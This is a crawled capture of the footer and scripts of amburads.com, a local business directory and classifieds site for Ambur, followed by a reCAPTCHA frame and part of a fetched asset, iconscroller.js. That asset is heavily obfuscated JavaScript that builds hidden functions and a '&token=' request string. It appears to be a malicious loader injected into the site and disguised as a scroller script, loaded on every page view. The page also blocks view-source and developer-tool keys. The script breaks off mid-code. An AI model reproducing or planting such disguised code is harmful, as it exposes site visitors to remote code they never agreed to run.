																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>2</li>
																											<li>4</li>
																											<li>6</li>
																											<li>5</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-17" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Saturday 17th of January 2026 10:36:08 AM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Saturday 17th of January 2026 10:36:08 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Saturday 17th of January 2026 10:36:08 AM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HcuIucLPMRRCH-5VlNVyYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768626370276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/iconscroller.js?Saturday%2017th%20of%20January%202026%2010:36:00%20AM
body_size: 7393
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return 